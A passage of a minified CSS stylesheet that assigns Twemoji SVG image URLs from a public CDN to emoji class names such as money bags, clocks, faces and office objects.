biceps-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fb.svg)}.twa-flexed-biceps-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fc.svg)}.twa-flexed-biceps-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fd.svg)}.twa-flexed-biceps-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fe.svg)}.twa-flexed-biceps-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3ff.svg)}.twa-flexed-biceps,.twa-muscle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa.svg)}.twa-dizzy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ab.svg)}.twa-speech-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ac.svg)}.twa-thought-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ad.svg)}.twa-white-flower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ae.svg)}.twa-100,.twa-hundred-points{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4af.svg)}.twa-money-bag,.twa-moneybag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b0.svg)}.twa-currency-exchange{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b1.svg)}.twa-heavy-dollar-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b2.svg)}.twa-credit-card{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b3.svg)}.twa-yen,.twa-yen-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b4.svg)}.twa-dollar,.twa-dollar-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b5.svg)}.twa-euro,.twa-euro-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b6.svg)}.twa-pound,.twa-pound-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b7.svg)}.twa-money-with-wings{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b8.svg)}.twa-chart,.twa-chart-increasing-with-yen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b9.svg)}.twa-seat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ba.svg)}.twa-computer,.twa-laptop-computer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bb.svg)}.twa-briefcase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bc.svg)}.twa-minidisc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bd.svg)}.twa-floppy-disk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4be.svg)}.twa-cd,.twa-optical-disc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bf.svg)}.twa-dvd{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c0.svg)}.twa-file-folder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c1.svg)}.twa-open-file-folder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c2.svg)}.twa-page-with-curl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c3.svg)}.twa-page-facing-up{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c4.svg)}.twa-calendar,.twa-date{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c5.svg)}.twa-tear-off-calendar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c6.svg)}.twa-card-index{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c7.svg)}.twa-chart-increasing,.twa-chart-with-upwards-trend{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c8.svg)}.twa-chart-decreasing,.twa-chart-with-downwards-trend{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c9.svg)}.twa-bar-chart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ca.svg)}.twa-clipboard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cb.svg)}.twa-pushpin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cc.svg)}.twa-round-pushpin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cd.svg)}.twa-paperclip{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ce.svg)}.twa-straight-ruler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cf.svg)}.twa-triangular-ruler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d0.svg)}.twa-bookmark-tabs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d1.svg)}.twa-ledger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d2.svg)}.twa-notebook{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d3.svg)}.twa-notebook-with-decorative-cover{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d4.svg)}.twa-closed-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d5.svg)}.twa-open-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d6.svg)}.twa-green-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d7.svg)}.twa-blue-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d8.svg)}.twa-orange-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d9.svg)}.twa-books{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4da.svg)}.twa-name-badge{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4db.svg)}.twa-scroll{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4dc.svg)}.twa-memo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4dd.svg)}.twa-telephone-receiver{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4de.svg)}.twa-pager{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4df.svg)}.twa-fax,.twa-fax-machine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e0.svg)}.twa-satellite-antenna{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e1.svg)}.twa-loudspeaker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e2.svg)}.twa-mega,.twa-megaphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e3.svg)}.twa-outbox-tray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e4.svg)}.twa-inbox-tray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e5.svg)}.twa-package{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e6.svg)}.twa-e-mail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e7.svg)}.twa-incoming-envelope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e8.svg)}.twa-envelope-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e9.svg)}.twa-closed-mailbox-with-lowered-flag,.twa-mailbox-closed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ea.svg)}.twa-closed-mailbox-with-raised-flag,.twa-mailbox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4eb.svg)}.twa-mailbox-with-mail,.twa-open-mailbox-with-raised-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ec.svg)}.twa-mailbox-with-no-mail,.twa-open-mailbox-with-lowered-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ed.svg)}.twa-postbox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ee.svg)}.twa-postal-horn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ef.svg)}.twa-newspaper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f0.svg)}.twa-iphone,.twa-mobile-phone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f1.svg)}.twa-calling,.twa-mobile-phone-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f2.svg)}.twa-vibration-mode{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f3.svg)}.twa-mobile-phone-off{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f4.svg)}.twa-no-mobile-phones{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f5.svg)}.twa-antenna-bars,.twa-signal-strength{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f6.svg)}.twa-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f7.svg)}.twa-camera-with-flash{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f8.svg)}.twa-video-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f9.svg)}.twa-television,.twa-tv{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fa.svg)}.twa-radio{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fb.svg)}.twa-vhs,.twa-videocassette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fc.svg)}.twa-film-projector{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fd.svg)}.twa-prayer-beads{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ff.svg)}.twa-shuffle-tracks-button,.twa-twisted-rightwards-arrows{background-image:url(https://twemoji.maxcdn.com/2/svg/1f500.svg)}.twa-repeat,.twa-repeat-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f501.svg)}.twa-repeat-one,.twa-repeat-single-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f502.svg)}.twa-arrows-clockwise,.twa-clockwise-vertical-arrows{background-image:url(https://twemoji.maxcdn.com/2/svg/1f503.svg)}.twa-anticlockwise-arrows-button,.twa-arrows-counterclockwise{background-image:url(https://twemoji.maxcdn.com/2/svg/1f504.svg)}.twa-dim-button,.twa-low-brightness{background-image:url(https://twemoji.maxcdn.com/2/svg/1f505.svg)}.twa-bright-button,.twa-high-brightness{background-image:url(https://twemoji.maxcdn.com/2/svg/1f506.svg)}.twa-mute,.twa-speaker-off{background-image:url(https://twemoji.maxcdn.com/2/svg/1f507.svg)}.twa-speaker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f508.svg)}.twa-sound,.twa-speaker-on{background-image:url(https://twemoji.maxcdn.com/2/svg/1f509.svg)}.twa-speaker-loud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50a.svg)}.twa-battery{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50b.svg)}.twa-electric-plug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50c.svg)}.twa-left-pointing-magnifying-glass,.twa-mag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50d.svg)}.twa-mag-right,.twa-right-pointing-magnifying-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50e.svg)}.twa-lock-with-ink-pen,.twa-lock-with-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50f.svg)}.twa-closed-lock-with-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f510.svg)}.twa-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f511.svg)}.twa-lock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f512.svg)}.twa-open-lock,.twa-unlock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f513.svg)}.twa-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f514.svg)}.twa-bell-with-slash,.twa-no-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f515.svg)}.twa-bookmark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f516.svg)}.twa-link{background-image:url(https://twemoji.maxcdn.com/2/svg/1f517.svg)}.twa-radio-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f518.svg)}.twa-back-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f519.svg)}.twa-end,.twa-end-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51a.svg)}.twa-on,.twa-onexc-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51b.svg)}.twa-soon,.twa-soon-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51c.svg)}.twa-top,.twa-top-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51d.svg)}.twa-no-one-under-eighteen,.twa-underage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51e.svg)}.twa-keycap-ten{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51f.svg)}.twa-capital-abcd,.twa-input-latin-uppercase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f520.svg)}.twa-abcd,.twa-input-latin-lowercase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f521.svg)}.twa-1234,.twa-input-numbers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f522.svg)}.twa-input-symbols,.twa-symbols{background-image:url(https://twemoji.maxcdn.com/2/svg/1f523.svg)}.twa-abc,.twa-input-latin-letters{background-image:url(https://twemoji.maxcdn.com/2/svg/1f524.svg)}.twa-fire{background-image:url(https://twemoji.maxcdn.com/2/svg/1f525.svg)}.twa-flashlight{background-image:url(https://twemoji.maxcdn.com/2/svg/1f526.svg)}.twa-wrench{background-image:url(https://twemoji.maxcdn.com/2/svg/1f527.svg)}.twa-hammer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f528.svg)}.twa-nut-and-bolt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f529.svg)}.twa-hocho,.twa-kitchen-knife{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52a.svg)}.twa-gun,.twa-pistol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52b.svg)}.twa-microscope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52c.svg)}.twa-telescope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52d.svg)}.twa-crystal-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52e.svg)}.twa-dotted-six-pointed-star,.twa-six-pointed-star{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52f.svg)}.twa-beginner,.twa-japanese-symbol-for-beginner{background-image:url(https://twemoji.maxcdn.com/2/svg/1f530.svg)}.twa-trident,.twa-trident-emblem{background-image:url(https://twemoji.maxcdn.com/2/svg/1f531.svg)}.twa-black-square-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f532.svg)}.twa-white-square-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f533.svg)}.twa-red-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f534.svg)}.twa-blue-circle,.twa-large-blue-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f535.svg)}.twa-large-orange-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f536.svg)}.twa-large-blue-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f537.svg)}.twa-small-orange-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f538.svg)}.twa-small-blue-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f539.svg)}.twa-red-triangle-pointed-up,.twa-small-red-triangle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53a.svg)}.twa-red-triangle-pointed-down,.twa-small-red-triangle-down{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53b.svg)}.twa-arrow-up-small,.twa-up-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53c.svg)}.twa-arrow-down-small,.twa-down-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53d.svg)}.twa-om{background-image:url(https://twemoji.maxcdn.com/2/svg/1f549.svg)}.twa-dove{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54a.svg)}.twa-kaaba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54b.svg)}.twa-mosque{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54c.svg)}.twa-synagogue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54d.svg)}.twa-menorah{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54e.svg)}.twa-clock1,.twa-one-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f550.svg)}.twa-clock2,.twa-two-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f551.svg)}.twa-clock3,.twa-three-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f552.svg)}.twa-clock4,.twa-four-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f553.svg)}.twa-clock5,.twa-five-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f554.svg)}.twa-clock6,.twa-six-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f555.svg)}.twa-clock7,.twa-seven-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f556.svg)}.twa-clock8,.twa-eight-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f557.svg)}.twa-clock9,.twa-nine-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f558.svg)}.twa-clock10,.twa-ten-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f559.svg)}.twa-clock11,.twa-eleven-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55a.svg)}.twa-clock12,.twa-twelve-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55b.svg)}.twa-clock130,.twa-one-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55c.svg)}.twa-clock230,.twa-two-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55d.svg)}.twa-clock330,.twa-three-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55e.svg)}.twa-clock430,.twa-four-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55f.svg)}.twa-clock530,.twa-five-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f560.svg)}.twa-clock630,.twa-six-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f561.svg)}.twa-clock730,.twa-seven-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f562.svg)}.twa-clock830,.twa-eight-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f563.svg)}.twa-clock930,.twa-nine-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f564.svg)}.twa-clock1030,.twa-ten-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f565.svg)}.twa-clock1130,.twa-eleven-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f566.svg)}.twa-clock1230,.twa-twelve-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f567.svg)}.twa-candle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f56f.svg)}.twa-mantelpiece-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f570.svg)}.twa-hole{background-image:url(https://twemoji.maxcdn.com/2/svg/1f573.svg)}.twa-man-in-business-suit-levitating{background-image:url(https://twemoji.maxcdn.com/2/svg/1f574.svg)}.twa-sleuth-or-spy-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fb.svg)}.twa-sleuth-or-spy-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fc.svg)}.twa-sleuth-or-spy-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fd.svg)}.twa-sleuth-or-spy-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fe.svg)}.twa-sleuth-or-spy-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3ff.svg)}.twa-detective{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575.svg)}.twa-sunglasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f576.svg)}.twa-spider{background-image:url(https://twemoji.maxcdn.com/2/svg/1f577.svg)}.twa-spider-web{background-image:url(https://twemoji.maxcdn.com/2/svg/1f578.svg)}.twa-joystick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f579.svg)}.twa-man-dancing-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fb.svg)}.twa-man-dancing-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fc.svg)}.twa-man-dancing-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fd.svg)}.twa-man-dancing-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fe.svg)}.twa-man-dancing-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3ff.svg)}.twa-man-dancing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a.svg)}.twa-linked-paperclips{background-image:url(https://twemoji.maxcdn.com/2/svg/1f587.svg)}.twa-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58a.svg)}.twa-fountain-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58b.svg)}.twa-paintbrush{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58c.svg)}.twa-crayon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58d.svg)}.twa-raised-hand-with-fingers-splayed-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fb.svg)}.twa-raised-hand-with-fingers-splayed-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fc.svg)}.twa-raised-hand-with-fingers-splayed-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fd.svg)}.twa-raised-hand-with-fingers-splayed-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fe.svg)}.twa-raised-hand-with-fingers-splayed-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3ff.svg)}.twa-raised-hand-with-fingers-splayed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590.svg)}.twa-reversed-hand-with-middle-finger-extended-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fb.svg)}.twa-reversed-hand-with-middle-finger-extended-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fc.svg)}.twa-reversed-hand-with-middle-finger-extended-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fd.svg)}.twa-reversed-hand-with-middle-finger-extended-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fe.svg)}.twa-reversed-hand-with-middle-finger-extended-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3ff.svg)}.twa-middle-finger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fb.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fc.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fd.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fe.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3ff.svg)}.twa-vulcan-salute{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596.svg)}.twa-black-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a4.svg)}.twa-desktop-computer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a5.svg)}.twa-printer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a8.svg)}.twa-computer-mouse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5b1.svg)}.twa-trackball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5b2.svg)}.twa-frame-with-picture{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5bc.svg)}.twa-card-index-dividers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c2.svg)}.twa-card-file-box{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c3.svg)}.twa-file-cabinet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c4.svg)}.twa-wastebasket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d1.svg)}.twa-spiral-notepad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d2.svg)}.twa-spiral-calendar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d3.svg)}.twa-compression{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5dc.svg)}.twa-old-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5dd.svg)}.twa-rolled-up-newspaper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5de.svg)}.twa-dagger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e1.svg)}.twa-speaking-head{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e3.svg)}.twa-left-speech-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e8.svg)}.twa-right-anger-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5ef.svg)}.twa-ballot-box-with-ballot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5f3.svg)}.twa-world-map{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fa.svg)}.twa-mount-fuji{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fb.svg)}.twa-tokyo-tower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fc.svg)}.twa-statue-of-liberty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fd.svg)}.twa-japan,.twa-map-of-japan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fe.svg)}.twa-moai,.twa-moyai{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5ff.svg)}.twa-grinning,.twa-grinning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f600.svg)}.twa-grin,.twa-grinning-face-with-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f601.svg)}.twa-face-with-tears-of-joy,.twa-joy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f602.svg)}.twa-smiley,.twa-smiling-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f603.svg)}.twa-smile,.twa-smiling-face-with-open-mouth-and-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f604.svg)}.twa-smiling-face-with-open-mouth-and-cold-sweat,.twa-sweat-smile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f605.svg)}.twa-laughing,.twa-smiling-face-with-open-mouth-and-tightly-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f606.svg)}.twa-innocent,.twa-smiling-face-with-halo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f607.svg)}.twa-smiling-face-with-horns,.twa-smiling-imp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f608.svg)}.twa-wink,.twa-winking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f609.svg)}.twa-blush,.twa-smiling-face-with-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60a.svg)}.twa-face-savouring-delicious-food,.twa-yum{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60b.svg)}.twa-relieved-face,.twa-satisfied{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60c.svg)}.twa-heart-eyes,.twa-smiling-face-with-heart-shaped-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60d.svg)}.twa-smiling-face-with-sunglasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60e.svg)}.twa-smirk,.twa-smirking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60f.svg)}.twa-neutral-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f610.svg)}.twa-expressionless,.twa-expressionless-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f611.svg)}.twa-unamused,.twa-unamused-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f612.svg)}.twa-face-with-cold-sweat,.twa-sweat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f613.svg)}.twa-pensive,.twa-pensive-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f614.svg)}.twa-confused,.twa-confused-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f615.svg)}.twa-confounded,.twa-confounded-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f616.svg)}.twa-kissing,.twa-kissing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f617.svg)}.twa-face-throwing-a-kiss,.twa-kissing-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f618.svg)}.twa-kissing-face-with-smiling-eyes,.twa-kissing-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f619.svg)}.twa-kissing-closed-eyes,.twa-kissing-face-with-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61a.svg)}.twa-face-with-stuck-out-tongue,.twa-stuck-out-tongue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61b.svg)}.twa-face-with-stuck-out-tongue-and-winking-eye,.twa-stuck-out-tongue-winking-eye{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61c.svg)}.twa-face-with-stuck-out-tongue-and-tightly-closed-eyes,.twa-stuck-out-tongue-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61d.svg)}.twa-disappointed,.twa-disappointed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61e.svg)}.twa-worried,.twa-worried-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61f.svg)}.twa-angry,.twa-angry-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f620.svg)}.twa-pouting-face,.twa-rage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f621.svg)}.twa-cry,.twa-crying-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f622.svg)}.twa-persevere,.twa-persevering-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f623.svg)}.twa-face-with-steam-from-nose,.twa-triumph{background-image:url(https://twemoji.maxcdn.com/2/svg/1f624.svg)}.twa-disappointed-but-relieved-face,.twa-relieved{background-image:url(https://twemoji.maxcdn.com/2/svg/1f625.svg)}.twa-frowning,.twa-frowning-face-with-open-mou